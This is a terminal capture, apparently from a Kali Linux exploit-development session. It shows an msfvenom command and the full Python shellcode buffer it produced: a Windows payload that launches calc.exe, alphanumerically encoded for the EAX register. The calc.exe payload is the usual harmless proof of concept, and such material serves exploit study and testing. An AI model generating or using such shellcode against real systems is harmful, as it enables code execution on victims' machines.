 andy@kali:~$ msfvenom -p windows/exec CMD=calc.exe -e x86/unicode_upper BufferRegister=EAX -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/unicode_upper
x86/unicode_upper succeeded with size 517 (iteration=0)
x86/unicode_upper chosen with final size 517
Payload size: 517 bytes
Final size of python file: 2519 bytes
buf =  b""
buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x51"
buf += b"\x41\x54\x41\x58\x41\x5a\x41\x50\x55\x33\x51\x41\x44"
buf += b"\x41\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41"
buf += b"\x51\x41\x49\x41\x51\x41\x50\x41\x35\x41\x41\x41\x50"
buf += b"\x41\x5a\x31\x41\x49\x31\x41\x49\x41\x49\x41\x4a\x31"
buf += b"\x31\x41\x49\x41\x49\x41\x58\x41\x35\x38\x41\x41\x50"
buf += b"\x41\x5a\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49"
buf += b"\x41\x49\x51\x49\x31\x31\x31\x31\x41\x49\x41\x4a\x51"
buf += b"\x49\x31\x41\x59\x41\x5a\x42\x41\x42\x41\x42\x41\x42"
buf += b"\x41\x42\x33\x30\x41\x50\x42\x39\x34\x34\x4a\x42\x4b"
buf += b"\x4c\x59\x58\x35\x32\x4b\x50\x4b\x50\x4d\x30\x31\x50"
buf += b"\x43\x59\x4b\x35\x50\x31\x39\x30\x42\x44\x54\x4b\x50"
buf += b"\x50\x30\x30\x54\x4b\x42\x32\x4c\x4c\x54\x4b\x31\x42"
buf += b"\x4c\x54\x54\x4b\x34\x32\x4f\x38\x4c\x4f\x48\x37\x50"
buf += b"\x4a\x4f\x36\x50\x31\x4b\x4f\x36\x4c\x4f\x4c\x31\x51"
buf += b"\x43\x4c\x4c\x42\x4e\x4c\x4f\x30\x39\x31\x38\x4f\x4c"
buf += b"\x4d\x4d\x31\x59\x37\x4a\x42\x4a\x52\x42\x32\x51\x47"
buf += b"\x34\x4b\x50\x52\x4c\x50\x34\x4b\x30\x4a\x4f\x4c\x54"
buf += b"\x4b\x30\x4c\x4e\x31\x34\x38\x4b\x33\x30\x48\x4b\x51"
buf += b"\x4a\x31\x30\x51\x54\x4b\x50\x59\x4d\x50\x4d\x31\x5a"
buf += b"\x33\x44\x4b\x31\x39\x4c\x58\x39\x53\x4e\x5a\x30\x49"
buf += b"\x44\x4b\x4e\x54\x34\x4b\x4d\x31\x4a\x36\x4e\x51\x4b"
buf += b"\x4f\x36\x4c\x59\x31\x38\x4f\x4c\x4d\x4b\x51\x49\x37"
buf += b"\x4e\x58\x4b\x30\x52\x55\x4b\x46\x4c\x43\x43\x4d\x4c"
buf += b"\x38\x4f\x4b\x43\x4d\x4e\x44\x42\x55\x5a\x44\x30\x58"
buf += b"\x54\x4b\x52\x38\x4e\x44\x4b\x51\x59\x43\x31\x56\x34"
buf += b"\x4b\x4c\x4c\x50\x4b\x34\x4b\x50\x58\x4d\x4c\x4b\x51"
buf += b"\x39\x43\x44\x4b\x4d\x34\x44\x4b\x4b\x51\x4a\x30\x35"
buf += b"\x39\x30\x44\x4d\x54\x4d\x54\x31\x4b\x51\x4b\x53\x31"
buf += b"\x50\x59\x50\x5a\x32\x31\x4b\x4f\x49\x50\x31\x4f\x31"
buf += b"\x4f\x31\x4a\x34\x4b\x4e\x32\x4a\x4b\x54\x4d\x51\x4d"
buf += b"\x51\x5a\x4b\x51\x54\x4d\x54\x45\x46\x52\x4b\x50\x4d"
buf += b"\x30\x4b\x50\x32\x30\x33\x38\x4e\x51\x34\x4b\x42\x4f"
buf += b"\x34\x47\x4b\x4f\x49\x45\x57\x4b\x5a\x50\x38\x35\x45"
buf += b"\x52\x52\x36\x42\x48\x37\x36\x34\x55\x47\x4d\x55\x4d"
buf += b"\x4b\x4f\x4a\x35\x4f\x4c\x4c\x46\x33\x4c\x4c\x4a\x43"
buf += b"\x50\x4b\x4b\x39\x50\x33\x45\x4d\x35\x47\x4b\x50\x47"
buf += b"\x4e\x33\x42\x52\x42\x4f\x31\x5a\x4b\x50\x50\x53\x4b"
buf += b"\x4f\x49\x45\x52\x43\x53\x31\x42\x4c\x53\x33\x4e\x4e"
buf += b"\x32\x45\x34\x38\x53\x35\x4b\x50\x41\x41"